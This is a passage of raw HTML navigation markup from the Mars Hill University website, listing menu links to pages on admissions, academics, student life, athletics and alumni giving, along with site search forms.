<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
